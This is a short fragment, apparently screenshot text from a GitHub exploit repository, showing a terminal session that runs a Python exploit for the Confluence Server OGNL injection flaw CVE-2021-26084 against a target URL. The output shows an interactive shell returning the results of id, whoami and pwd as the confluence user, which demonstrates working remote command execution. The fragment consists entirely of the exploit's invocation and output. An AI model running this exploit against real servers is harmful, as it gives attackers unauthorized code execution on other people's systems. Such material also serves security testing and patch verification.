 $ python CVE-2021-26084_Confluence_OGNL_injection.py -u https:// / -p /pages/createpage-entervariables.action?SpaceKey=x
---------------------------------------------------------------
[-] Confluence Server Webwork OGNL injection
[-] CVE-2021-26084
---------------------------------------------------------------
> id
aaaaaaaa[uid=2001(confluence) gid=2001(confluence) groups=2001(confluence)
]
> whoami
aaaaaaaa[confluence
]
> pwd
aaaaaaaa[/
]
2: Favorites